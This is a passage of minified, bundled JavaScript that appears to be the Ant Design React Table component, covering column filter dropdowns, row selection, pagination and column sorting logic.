eJ&&(tH.listItemHeight=tF),td(W.createElement("div",{ref:tg,className:tL,style:tZ},W.createElement(ec.default,Object.assign({spinning:!1},ek),B,W.createElement(tB,Object.assign({},tH,e5,{ref:th,columns:e3,direction:e4,expandable:ts,prefixCls:to,className:(0,V.default)({[`${to}-middle`]:"middle"===tt,[`${to}-small`]:"small"===tt,[`${to}-bordered`]:eT,[`${to}-empty`]:0===tr.length},tc,ti,tu),data:tR,rowKey:ty,rowClassName:(w,D,L)=>{let A;return A="function"==typeof eK?(0,V.default)(eK(w,D,L)):(0,V.default)(eK),(0,V.default)({[`${to}-row-selected`]:tj.has(ty(w,D))},A)},emptyText:tA,internalHooks:q.INTERNAL_HOOKS,internalRefs:tm,transformColumns:tK,getContainerWidth:tv})),eS)))})},91240:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genVirtualTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},64029:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(30827);let B=(0,A.genTable)((w,D)=>{let{_renderTimes:L}=w,{_renderTimes:A}=D;return L!==A});D.default=B},53689:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(30827),q=A(L(26584)),G=A(L(41125)),X=L(57720),J=A(L(79254));let et=W.forwardRef((w,D)=>{let L=W.useRef(0);return L.current+=1,W.createElement(J.default,Object.assign({},w,{ref:D,_renderTimes:L.current}))});et.SELECTION_COLUMN=X.SELECTION_COLUMN,et.EXPAND_COLUMN=V.EXPAND_COLUMN,et.SELECTION_ALL=X.SELECTION_ALL,et.SELECTION_INVERT=X.SELECTION_INVERT,et.SELECTION_NONE=X.SELECTION_NONE,et.Column=q.default,et.ColumnGroup=G.default,et.Summary=V.Summary,D.default=et},27902:function(w,D){"use strict";function useContainerWidth(w){return(D,L)=>{let A=D.querySelector(`.${w}-container`),B=L;if(A){let w=getComputedStyle(A),D=parseInt(w.borderLeftWidth,10),W=parseInt(w.borderRightWidth,10);B=L-D-W}return B}}Object.defineProperty(D,"__esModule",{value:!0}),D.default=useContainerWidth},53925:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.flattenKeys=flattenKeys;var W=B(L(15433)),V=A(L(2265)),q=B(L(91276)),G=B(L(42744)),X=B(L(87375)),J=B(L(26310)),et=B(L(13273));L(15218);var en=B(L(88110)),er=B(L(16681)),eo=L(39317),el=B(L(67896)),ea=B(L(13479)),ei=B(L(9736)),ed=L(47146),eu=B(L(67848)),ec=B(L(35354)),es=B(L(65239)),ef=B(L(46007));function flattenKeys(w){let D=[];return(w||[]).forEach(({value:w,children:L})=>{D.push(w),L&&(D=[].concat((0,W.default)(D),(0,W.default)(flattenKeys(L))))}),D}function hasSubMenu(w){return w.some(({children:w})=>w)}function searchValueMatched(w,D){return("string"==typeof D||"number"==typeof D)&&(null==D?void 0:D.toString().toLowerCase().includes(w.trim().toLowerCase()))}function renderFilterItems({filters:w,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W}){return w.map((w,q)=>{let G=String(w.value);if(w.children)return{key:G||q,label:w.text,popupClassName:`${D}-dropdown-submenu`,children:renderFilterItems({filters:w.children,prefixCls:D,filteredKeys:L,filterMultiple:A,searchValue:B,filterSearch:W})};let X=A?er.default:eu.default,J={key:void 0!==w.value?G:q,label:V.createElement(V.Fragment,null,V.createElement(X,{checked:L.includes(G)}),V.createElement("span",null,w.text))};return B.trim()?"function"==typeof W?W(B,w)?J:null:searchValueMatched(B,w.text)?J:null:J})}D.default=w=>{var D,L,A,B;let W,eu;let{tablePrefixCls:ep,prefixCls:em,column:ev,dropdownPrefixCls:eg,columnKey:eh,filterOnClose:ey,filterMultiple:eb,filterMode:eC="menu",filterSearch:ex=!1,filterState:eE,triggerFilter:ew,locale:eS,children:ek,getPopupContainer:eN,rootClassName:eO}=w,{filterResetToDefaultFilteredValue:e$,defaultFilteredValue:eP,filterDropdownProps:e_={},filterDropdownOpen:eT,filterDropdownVisible:eM,onFilterDropdownVisibleChange:eI,onFilterDropdownOpenChange:eR}=ev,[eD,ej]=V.useState(!1),eK=!!(eE&&((null===(D=eE.filteredKeys)||void 0===D?void 0:D.length)||eE.forceFiltered)),triggerVisible=w=>{var D;ej(w),null===(D=e_.onOpenChange)||void 0===D||D.call(e_,w),null==eR||eR(w),null==eI||eI(w)},eL=null!==(B=null!==(A=null!==(L=e_.open)&&void 0!==L?L:eT)&&void 0!==A?A:eM)&&void 0!==B?B:eD,eZ=null==eE?void 0:eE.filteredKeys,[eA,eB]=(0,et.default)(eZ||[]),onSelectKeys=({selectedKeys:w})=>{eB(w)},onCheck=(w,{node:D,checked:L})=>{eb?onSelectKeys({selectedKeys:w}):onSelectKeys({selectedKeys:L&&D.key?[D.key]:[]})};V.useEffect(()=>{eD&&onSelectKeys({selectedKeys:eZ||[]})},[eZ]);let[eH,eF]=V.useState([]),onOpenChange=w=>{eF(w)},[ez,eW]=V.useState(""),onSearch=w=>{let{value:D}=w.target;eW(D)};V.useEffect(()=>{eD||eW("")},[eD]);let internalTriggerFilter=w=>{let D=(null==w?void 0:w.length)?w:null;if(null===D&&(!eE||!eE.filteredKeys)||(0,X.default)(D,null==eE?void 0:eE.filteredKeys,!0))return null;ew({column:ev,key:eh,filteredKeys:D})},onConfirm=()=>{triggerVisible(!1),internalTriggerFilter(eA())},onReset=({confirm:w,closeDropdown:D}={confirm:!1,closeDropdown:!1})=>{w&&internalTriggerFilter([]),D&&triggerVisible(!1),eW(""),e$?eB((eP||[]).map(w=>String(w))):eB([])},eV=(0,G.default)({[`${eg}-menu-without-submenu`]:!hasSubMenu(ev.filters||[])}),onCheckAll=w=>{if(w.target.checked){let w=flattenKeys(null==ev?void 0:ev.filters).map(w=>String(w));eB(w)}else eB([])},getTreeData=({filters:w})=>(w||[]).map((w,D)=>{let L=String(w.value),A={title:w.text,key:void 0!==w.value?L:String(D)};return w.children&&(A.children=getTreeData({filters:w.children})),A}),getFilterData=w=>{var D;return Object.assign(Object.assign({},w),{text:w.title,value:w.key,children:(null===(D=w.children)||void 0===D?void 0:D.map(w=>getFilterData(w)))||[]})},{direction:eU,renderEmpty:eq}=V.useContext(eo.ConfigContext);if("function"==typeof ev.filterDropdown)W=ev.filterDropdown({prefixCls:`${eg}-custom`,setSelectedKeys:w=>onSelectKeys({selectedKeys:w}),selectedKeys:eA(),confirm:({closeDropdown:w}={closeDropdown:!0})=>{w&&triggerVisible(!1),internalTriggerFilter(eA())},clearFilters:onReset,filters:ev.filters,visible:eL,close:()=>{triggerVisible(!1)}});else if(ev.filterDropdown)W=ev.filterDropdown;else{let w=eA()||[];W=V.createElement(V.Fragment,null,(()=>{var D,L;let A=null!==(D=null==eq?void 0:eq("Table.filter"))&&void 0!==D?D:V.createElement(ea.default,{image:ea.default.PRESENTED_IMAGE_SIMPLE,description:eS.filterEmptyText,styles:{image:{height:24}},style:{margin:0,padding:"16px 0"}});if(0===(ev.filters||[]).length)return A;if("tree"===eC)return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),V.createElement("div",{className:`${ep}-filter-dropdown-tree`},eb?V.createElement(er.default,{checked:w.length===flattenKeys(ev.filters).length,indeterminate:w.length>0&&w.length<flattenKeys(ev.filters).length,className:`${ep}-filter-dropdown-checkall`,onChange:onCheckAll},null!==(L=null==eS?void 0:eS.filterCheckall)&&void 0!==L?L:null==eS?void 0:eS.filterCheckAll):null,V.createElement(ec.default,{checkable:!0,selectable:!1,blockNode:!0,multiple:eb,checkStrictly:!eb,className:`${eg}-menu`,onCheck:onCheck,checkedKeys:w,selectedKeys:w,showIcon:!1,treeData:getTreeData({filters:ev.filters}),autoExpandParent:!0,defaultExpandAll:!0,filterTreeNode:ez.trim()?w=>"function"==typeof ex?ex(ez,getFilterData(w)):searchValueMatched(ez,w.title):void 0})));let B=renderFilterItems({filters:ev.filters||[],filterSearch:ex,prefixCls:em,filteredKeys:eA(),filterMultiple:eb,searchValue:ez}),W=B.every(w=>null===w);return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),W?A:V.createElement(ei.default,{selectable:!0,multiple:eb,prefixCls:`${eg}-menu`,className:eV,onSelect:onSelectKeys,onDeselect:onSelectKeys,selectedKeys:w,getPopupContainer:eN,openKeys:eH,onOpenChange:onOpenChange,items:B}))})(),V.createElement("div",{className:`${em}-dropdown-btns`},V.createElement(en.default,{type:"link",size:"small",disabled:e$?(0,X.default)((eP||[]).map(w=>String(w)),w,!0):0===w.length,onClick:()=>onReset()},eS.filterReset),V.createElement(en.default,{type:"primary",size:"small",onClick:onConfirm},eS.filterConfirm)))}ev.filterDropdown&&(W=V.createElement(ed.OverrideProvider,{selectable:void 0},W)),W=V.createElement(ef.default,{className:`${em}-dropdown`},W);let eY=(0,J.default)({trigger:["click"],placement:"rtl"===eU?"bottomLeft":"bottomRight",children:(eu="function"==typeof ev.filterIcon?ev.filterIcon(eK):ev.filterIcon?ev.filterIcon:V.createElement(q.default,null),V.createElement("span",{role:"button",tabIndex:-1,className:(0,G.default)(`${em}-trigger`,{active:eK}),onClick:w=>{w.stopPropagation()}},eu)),getPopupContainer:eN},Object.assign(Object.assign({},e_),{rootClassName:(0,G.default)(eO,e_.rootClassName),open:eL,onOpenChange:(w,D)=>{"trigger"===D.source&&(w&&void 0!==eZ&&eB(eZ||[]),triggerVisible(w),w||ev.filterDropdown||!ey||onConfirm())},popupRender:()=>"function"==typeof(null==e_?void 0:e_.dropdownRender)?e_.dropdownRender(W):W}));return V.createElement("div",{className:`${em}-column`},V.createElement("span",{className:`${ep}-column-title`},ek),V.createElement(el.default,Object.assign({},eY)))}},65239:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(77731)),q=A(L(22049));D.default=w=>{let{value:D,filterSearch:L,tablePrefixCls:A,locale:B,onChange:G}=w;return L?W.createElement("div",{className:`${A}-filter-dropdown-search`},W.createElement(q.default,{prefix:W.createElement(V.default,null),placeholder:B.filterSearchPlaceholder,onChange:G,value:D,htmlSize:1,className:`${A}-filter-dropdown-search-input`})):null}},46007:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(14494));let onKeyDown=w=>{let{keyCode:D}=w;D===V.default.ENTER&&w.stopPropagation()},q=W.forwardRef((w,D)=>W.createElement("div",{className:w.className,onClick:w=>w.stopPropagation(),onKeyDown:onKeyDown,ref:D},w.children));D.default=q},7008:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,Object.defineProperty(D,"flattenKeys",{enumerable:!0,get:function(){return X.flattenKeys}}),D.getFilterData=void 0;var W=B(L(15433)),V=A(L(2265)),q=L(15218),G=L(44784),X=A(L(53925));let collectFilterStates=(w,D,L)=>{let A=[];return(w||[]).forEach((w,B)=>{var V;let q=(0,G.getColumnPos)(B,L),X=void 0!==w.filterDropdown;if(w.filters||X||"onFilter"in w){if("filteredValue"in w){let D=w.filteredValue;X||(D=null!==(V=null==D?void 0:D.map(String))&&void 0!==V?V:D),A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D,forceFiltered:w.filtered})}else A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D&&w.defaultFilteredValue?w.defaultFilteredValue:void 0,forceFiltered:w.filtered})}"children"in w&&(A=[].concat((0,W.default)(A),(0,W.default)(collectFilterStates(w.children,D,q))))}),A};function injectFilter(w,D,L,A,B,W,q,J,et){return L.map((L,en)=>{let er=(0,G.getColumnPos)(en,J),{filterOnClose:eo=!0,filterMultiple:el=!0,filterMode:ea,filterSearch:ei}=L,ed=L;if(ed.filters||ed.filterDropdown){let J=(0,G.getColumnKey)(ed,er),en=A.find(({key:w})=>J===w);ed=Object.assign(Object.assign({},ed),{title:A=>V.createElement(X.default,{tablePrefixCls:w,prefixCls:`${w}-filter`,dropdownPrefixCls:D,column:ed,columnKey:J,filterState:en,filterOnClose:eo,filterMultiple:el,filterMode:ea,filterSearch:ei,triggerFilter:W,locale:B,getPopupContainer:q,rootClassName:et},(0,G.renderColumnTitle)(L.title,A))})}return"children"in ed&&(ed=Object.assign(Object.assign({},ed),{children:injectFilter(w,D,ed.children,A,B,W,q,er,et)})),ed})}let generateFilterInfo=w=>{let D={};return w.forEach(({key:w,filteredKeys:L,column:A})=>{let{filters:B,filterDropdown:W}=A;if(W)D[w]=L||null;else if(Array.isArray(L)){let A=(0,X.flattenKeys)(B);D[w]=A.filter(w=>L.includes(String(w)))}else D[w]=null}),D},getFilterData=(w,D,L)=>{let A=D.reduce((w,A)=>{let{column:{onFilter:B,filters:W},filteredKeys:V}=A;return B&&V&&V.length?w.map(w=>Object.assign({},w)).filter(w=>V.some(A=>{let V=(0,X.flattenKeys)(W),q=V.findIndex(w=>String(w)===String(A)),G=-1!==q?V[q]:A;return w[L]&&(w[L]=getFilterData(w[L],D,L)),B(G,w)})):w},w);return A};D.getFilterData=getFilterData;let getMergedColumns=w=>w.flatMap(w=>"children"in w?[w].concat((0,W.default)(getMergedColumns(w.children||[]))):[w]);D.default=w=>{let{prefixCls:D,dropdownPrefixCls:L,mergedColumns:A,onFilterChange:B,getPopupContainer:W,locale:X,rootClassName:J}=w;(0,q.devUseWarning)("Table");let et=V.useMemo(()=>getMergedColumns(A||[]),[A]),[en,er]=V.useState(()=>collectFilterStates(et,!0)),eo=V.useMemo(()=>{let w=collectFilterStates(et,!1);if(0===w.length)return w;let D=!0;if(w.forEach(({filteredKeys:w})=>{void 0!==w&&(D=!1)}),D){let w=(et||[]).map((w,D)=>(0,G.getColumnKey)(w,(0,G.getColumnPos)(D)));return en.filter(({key:D})=>w.includes(D)).map(D=>{let L=et[w.findIndex(w=>w===D.key)];return Object.assign(Object.assign({},D),{column:Object.assign(Object.assign({},D.column),L),forceFiltered:L.filtered})})}return w},[et,en]),el=V.useMemo(()=>generateFilterInfo(eo),[eo]),triggerFilter=w=>{let D=eo.filter(({key:D})=>D!==w.key);D.push(w),er(D),B(generateFilterInfo(D),D)};return[w=>injectFilter(D,L,w,eo,X,triggerFilter,W,void 0,J),eo,el]}},52140:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265));D.default=(w,D,L)=>{let A=B.useRef({});return[function(B){var W;if(!A.current||A.current.data!==w||A.current.childrenColumnName!==D||A.current.getRowKey!==L){let B=new Map;function dig(w){w.forEach((w,A)=>{let W=L(w,A);B.set(W,w),w&&"object"==typeof w&&D in w&&dig(w[D]||[])})}dig(w),A.current={data:w,childrenColumnName:D,kvMap:B,getRowKey:L}}return null===(W=A.current.kvMap)||void 0===W?void 0:W.get(B)}]}},94683:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.DEFAULT_PAGE_SIZE=void 0,D.getPaginationParam=getPaginationParam;var B=L(2265),W=A(L(26310)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let V=D.DEFAULT_PAGE_SIZE=10;function getPaginationParam(w,D){let L={current:w.current,pageSize:w.pageSize},A=D&&"object"==typeof D?D:{};return Object.keys(A).forEach(D=>{let A=w[D];"function"!=typeof A&&(L[D]=A)}),L}function usePagination(w,D,L){let A=L&&"object"==typeof L?L:{},{total:q=0}=A,G=__rest(A,["total"]),[X,J]=(0,B.useState)(()=>({current:"defaultCurrent"in G?G.defaultCurrent:1,pageSize:"defaultPageSize"in G?G.defaultPageSize:V})),et=(0,W.default)(X,G,{total:q>0?q:w}),en=Math.ceil((q||w)/et.pageSize);et.current>en&&(et.current=en||1);let refreshPagination=(w,D)=>{J({current:null!=w?w:1,pageSize:D||et.pageSize})};return!1===L?[{},()=>{}]:[Object.assign(Object.assign({},et),{onChange:(w,A)=>{var B;L&&(null===(B=L.onChange)||void 0===B||B.call(L,w,A)),refreshPagination(w,A),D(w,A||(null==et?void 0:et.pageSize))}}),refreshPagination]}D.default=usePagination},57720:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SELECTION_NONE=D.SELECTION_INVERT=D.SELECTION_COLUMN=D.SELECTION_ALL=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(86473)),G=B(L(42744)),X=L(30827),J=L(10895),et=L(28796),en=L(73522),er=B(L(2960)),eo=B(L(5385)),el=L(15218),ea=B(L(16681)),ei=B(L(67896)),ed=B(L(67848));let eu=D.SELECTION_COLUMN={},ec=D.SELECTION_ALL="SELECT_ALL",es=D.SELECTION_INVERT="SELECT_INVERT",ef=D.SELECTION_NONE="SELECT_NONE",ep=[],flattenData=(w,D)=>{let L=[];return(D||[]).forEach(D=>{L.push(D),D&&"object"==typeof D&&w in D&&(L=[].concat((0,W.default)(L),(0,W.default)(flattenData(w,D[w]))))}),L};D.default=(w,D)=>{let{preserveSelectedRowKeys:L,selectedRowKeys:A,defaultSelectedRowKeys:B,getCheckboxProps:em,onChange:ev,onSelect:eg,onSelectAll:eh,onSelectInvert:ey,onSelectNone:eb,onSelectMultiple:eC,columnWidth:ex,type:eE,selections:ew,fixed:eS,renderCell:ek,hideSelectAll:eN,checkStrictly:eO=!0}=D||{},{prefixCls:e$,data:eP,pageData:e_,getRecordByKey:eT,getRowKey:eM,expandType:eI,childrenColumnName:eR,locale:eD,getPopupContainer:ej}=w,eK=(0,el.devUseWarning)("Table"),[eL,eZ]=(0,eo.default)(w=>w),[eA,eB]=(0,er.default)(A||B||ep,{value:A}),eH=V.useRef(new Map),eF=(0,V.useCallback)(w=>{if(L){let D=new Map;w.forEach(w=>{let L=eT(w);!L&&eH.current.has(w)&&(L=eH.current.get(w)),D.set(w,L)}),eH.current=D}},[eT,L]);V.useEffect(()=>{eF(eA)},[eA]);let ez=(0,V.useMemo)(()=>flattenData(eR,e_),[eR,e_]),{keyEntities:eW}=(0,V.useMemo)(()=>{if(eO)return{keyEntities:null};let w=eP;if(L){let D=new Set(ez.map((w,D)=>eM(w,D))),L=Array.from(eH.current).reduce((w,[L,A])=>D.has(L)?w:w.concat(A),[]);w=[].concat((0,W.default)(w),(0,W.default)(L))}return(0,en.convertDataToEntities)(w,{externalGetKey:eM,childrenPropName:eR})},[eP,eM,eO,eR,L,ez]),eV=(0,V.useMemo)(()=>{let w=new Map;return ez.forEach((D,L)=>{let A=eM(D,L),B=(em?em(D):null)||{};w.set(A,B)}),w},[ez,eM,em]),eU=(0,V.useCallback)(w=>{let D;let L=eM(w);return!!(null==(D=eV.has(L)?eV.get(eM(w)):em?em(w):void 0)?void 0:D.disabled)},[eV,eM]),[eq,eY]=(0,V.useMemo)(()=>{if(eO)return[eA||[],[]];let{checkedKeys:w,halfCheckedKeys:D}=(0,et.conductCheck)(eA,!0,eW,eU);return[w||[],D]},[eA,eO,eW,eU]),eG=(0,V.useMemo)(()=>{let w="radio"===eE?eq.slice(0,1):eq;return new Set(w)},[eq,eE]),eX=(0,V.useMemo)(()=>"radio"===eE?new Set:new Set(eY),[eY,eE]);V.useEffect(()=>{D||eB(ep)},[!!D]);let eQ=(0,V.useCallback)((w,D)=>{let A,B;eF(w),L?(A=w,B=w.map(w=>eH.current.get(w))):(A=[],B=[],w.forEach(w=>{let D=eT(w);void 0!==D&&(A.push(w),B.push(D))})),eB(A),null==ev||ev(A,B,{type:D})},[eB,eT,ev,L]),eJ=(0,V.useCallback)((w,D,L,A)=>{if(eg){let B=L.map(w=>eT(w));eg(eT(w),D,B,A)}eQ(L,"single")},[eg,eT,eQ]),e0=(0,V.useMemo)(()=>{if(!ew||eN)return null;let w=!0===ew?[ec,es,ef]:ew;return w.map(w=>w===ec?{key:"all",text:eD.selectionAll,onSelect(){eQ(eP.map((w,D)=>eM(w,D)).filter(w=>{let D=eV.get(w);return!(null==D?void 0:D.disabled)||eG.has(w)}),"all")}}:w===es?{key:"invert",text:eD.selectInvert,onSelect(){let w=new Set(eG);e_.forEach((D,L)=>{let A=eM(D,L),B=eV.get(A);(null==B?void 0:B.disabled)||(w.has(A)?w.delete(A):w.add(A))});let D=Array.from(w);ey&&(eK.deprecated(!1,"onSelectInvert","onChange"),ey(D)),eQ(D,"invert")}}:w===ef?{key:"none",text:eD.selectNone,onSelect(){null==eb||eb(),eQ(Array.from(eG).filter(w=>{let D=eV.get(w);return null==D?void 0:D.disabled}),"none")}}:w).map(w=>Object.assign(Object.assign({},w),{onSelect:(...D)=>{var L;null===(L=w.onSelect)||void 0===L||L.call.apply(L,[w].concat(D)),eZ(null)}}))},[ew,eG,e_,eM,ey,eQ]),e1=(0,V.useCallback)(w=>{var L;let A,B,en;if(!D)return w.filter(w=>w!==eu);let er=(0,W.default)(w),eo=new Set(eG),el=ez.map(eM).filter(w=>!eV.get(w).disabled),ec=el.every(w=>eo.has(w)),es=el.some(w=>eo.has(w));if("radio"!==eE){let w;if(e0){let D={getPopupContainer:ej,items:e0.map((w,D)=>{let{key:L,text:A,onSelect:B}=w;return{key:null!=L?L:D,onClick:()=>{null==B||B(el)},label:A}})};w=V.createElement("div",{className:`${e$}-selection-extra`},V.createElement(ei.default,{menu:D,getPopupContainer:ej},V.createElement("span",null,V.createElement(q.default,null))))}let D=ez.map((w,D)=>{let L=eM(w,D),A=eV.get(L)||{};return Object.assign({checked:eo.has(L)},A)}).filter(({disabled:w})=>w),L=!!D.length&&D.length===ez.length,W=L&&D.every(({checked:w})=>w),G=L&&D.some(({checked:w})=>w);B=V.createElement(ea.default,{checked:L?W:!!ez.length&&ec,indeterminate:L?!W&&G:!ec&&es,onChange:()=>{let w=[];ec?el.forEach(D=>{eo.delete(D),w.push(D)}):el.forEach(D=>{eo.has(D)||(eo.add(D),w.push(D))});let D=Array.from(eo);null==eh||eh(!ec,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"all"),eZ(null)},disabled:0===ez.length||L,"aria-label":w?"Custom selection":"Select all",skipGroup:!0}),A=!eN&&V.createElement("div",{className:`${e$}-selection`},B,w)}if(en="radio"===eE?(w,D,L)=>{let A=eM(D,L),B=eo.has(A),W=eV.get(A);return{node:V.createElement(ed.default,Object.assign({},W,{checked:B,onClick:w=>{var D;w.stopPropagation(),null===(D=null==W?void 0:W.onClick)||void 0===D||D.call(W,w)},onChange:w=>{var D;eo.has(A)||eJ(A,!0,[A],w.nativeEvent),null===(D=null==W?void 0:W.onChange)||void 0===D||D.call(W,w)}})),checked:B}}:(w,D,L)=>{var A;let B;let q=eM(D,L),G=eo.has(q),X=eX.has(q),en=eV.get(q);return B="nest"===eI?X:null!==(A=null==en?void 0:en.indeterminate)&&void 0!==A?A:X,{node:V.createElement(ea.default,Object.assign({},en,{indeterminate:B,checked:G,skipGroup:!0,onClick:w=>{var D;w.stopPropagation(),null===(D=null==en?void 0:en.onClick)||void 0===D||D.call(en,w)},onChange:w=>{var D;let{nativeEvent:L}=w,{shiftKey:A}=L,B=el.findIndex(w=>w===q),V=eq.some(w=>el.includes(w));if(A&&eO&&V){let w=eL(B,el,eo),D=Array.from(eo);null==eC||eC(!G,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"multiple")}else if(eO){let w=G?(0,J.arrDel)(eq,q):(0,J.arrAdd)(eq,q);eJ(q,!G,w,L)}else{let w=(0,et.conductCheck)([].concat((0,W.default)(eq),[q]),!0,eW,eU),{checkedKeys:D,halfCheckedKeys:A}=w,B=D;if(G){let w=new Set(D);w.delete(q),B=(0,et.conductCheck)(Array.from(w),{checked:!1,halfCheckedKeys:A},eW,eU).checkedKeys}eJ(q,!G,B,L)}G?eZ(null):eZ(B),null===(D=null==en?void 0:en.onChange)||void 0===D||D.call(en,w)}})),checked:G}},!er.includes(eu)){if(0===er.findIndex(w=>{var D;return(null===(D=w[X.INTERNAL_COL_DEFINE])||void 0===D?void 0:D.columnType)==="EXPAND_COLUMN"})){let[w,...D]=er;er=[w,eu].concat((0,W.default)(D))}else er=[eu].concat((0,W.default)(er))}let ef=er.indexOf(eu);er=er.filter((w,D)=>w!==eu||D===ef);let ep=er[ef-1],em=er[ef+1],ev=eS;void 0===ev&&((null==em?void 0:em.fixed)!==void 0?ev=em.fixed:(null==ep?void 0:ep.fixed)!==void 0&&(ev=ep.fixed)),ev&&ep&&(null===(L=ep[X.INTERNAL_COL_DEFINE])||void 0===L?void 0:L.columnType)==="EXPAND_COLUMN"&&void 0===ep.fixed&&(ep.fixed=ev);let eg=(0,G.default)(`${e$}-selection-col`,{[`${e$}-selection-col-with-dropdown`]:ew&&"checkbox"===eE}),ey={fixed:ev,width:ex,className:`${e$}-selection-column`,title:(null==D?void 0:D.columnTitle)?"function"==typeof D.columnTitle?D.columnTitle(B):D.columnTitle:A,render:(w,D,L)=>{let{node:A,checked:B}=en(w,D,L);return ek?ek(B,D,L,A):A},onCell:D.onCell,align:D.align,[X.INTERNAL_COL_DEFINE]:{className:eg}};return er.map(w=>w===eu?ey:w)},[eM,ez,D,eq,eG,eX,ex,e0,eI,eV,eC,eJ,eU]);return[e1,eG]}},30282:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.getSortData=D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(39628)),G=B(L(48275)),X=B(L(42744)),J=B(L(14494)),et=B(L(82044)),en=L(44784);let er="ascend",eo="descend",getMultiplePriority=w=>"object"==typeof w.sorter&&"number"==typeof w.sorter.multiple&&w.sorter.multiple,getSortFunction=w=>"function"==typeof w?w:!!w&&"object"==typeof w&&!!w.compare&&w.compare,nextSortDirection=(w,D)=>D?w[w.indexOf(D)+1]:w[0],collectSortStates=(w,D,L)=>{let A=[],pushState=(w,D)=>{A.push({column:w,key:(0,en.getColumnKey)(w,D),multiplePriority:getMultiplePriority(w),sortOrder:w.sortOrder})};return(w||[]).forEach((w,B)=>{let V=(0,en.getColumnPos)(B,L);w.children?("sortOrder"in w&&pushState(w,V),A=[].concat((0,W.default)(A),(0,W.default)(collectSortStates(w.children,D,V)))):w.sorter&&("sortOrder"in w?pushState(w,V):D&&w.defaultSortOrder&&A.push({column:w,key:(0,en.getColumnKey)(w,V),multiplePriority:getMultiplePriority(w),sortOrder:w.defaultSortOrder}))}),A},injectSorter=(w,D,L,A,B,W,el,ea)=>{let ei=(D||[]).map((D,ei)=>{let ed=(0,en.getColumnPos)(ei,ea),eu=D;if(eu.sorter){let ea;let ei=eu.sortDirections||B,ec=void 0===eu.showSorterTooltip?el:eu.showSorterTooltip,es=(0,en.getColumnKey)(eu,ed),ef=L.find(({key:w})=>w===es),ep=ef?ef.sortOrder:null,em=nextSortDirection(ei,ep);if(D.sortIcon)ea=D.sortIcon({sortOrder:ep});else{let D=ei.includes(er)&&V.createElement(G.default,{className:(0,X.default)(`${w}-column-sorter-up`,{active:ep===er})}),L=ei.includes(eo)&&V.createElement(q.default,{className:(0,X.default)(`${w}-column-sorter-down`,{active:ep===eo})});ea=V.createElement("span",{className:(0,X.default)(`${w}-column-sorter`,{[`${w}-column-sorter-full`]:!!(D&&L)})},V.createElement("span",{className:`${w}-column-sorter-inner`,"aria-hidden":"true"},D,L))}let{cancelSort:ev,triggerAsc:eg,triggerDesc:eh}=W||{},ey=ev;em===eo?ey=eh:em===er&&(ey=eg);let eb="object"==typeof ec?Object.assign({title:ey},ec):{title:ey};eu=Object.assign(Object.assign({},eu),{className:(0,X.default)(eu.className,{[`${w}-column-sort`]:ep}),title:L=>{let A=`${w}-column-sorters`,B=V.createElement("span",{className:`${w}-column-title`},(0,en.renderColumnTitle)(D.title,L)),W=V.createElement("div",{className:A},B,ea);return ec?"boolean"!=typeof ec&&(null==ec?void 0:ec.target)==="sorter-icon"?V.createElement("div",{className:`${A} ${w}-column-sorters-tooltip-target-sorter`},B,V.createElement(et.default,Object.assign({},eb),ea)):V.createElement(et.default,Object.assign({},eb),W):W},onHeaderCell:L=>{var B;let W=(null===(B=D.onHeaderCell)||void 0===B?void 0:B.call(D,L))||{},V=W.onClick,q=W.onKeyDown;W.onClick=w=>{A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==V||V(w)},W.onKeyDown=w=>{w.keyCode===J.default.ENTER&&(A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==q||q(w))};let G=(0,en.safeColumnTitle)(D.title,{}),et=null==G?void 0:G.toString();return ep&&(W["aria-sort"]="ascend"===ep?"ascending":"descending"),W["aria-label"]=et||"",W.className=(0,X.default)(W.className,`${w}-column-has-sorters`),W.tabIndex=0,D.ellipsis&&(W.title=(null!=G?G:"").toString()),W}})}return"children"in eu&&(eu=Object.assign(Object.assign({},eu),{children:injectSorter(w,eu.children,L,A,B,W,el,ed)})),eu});return 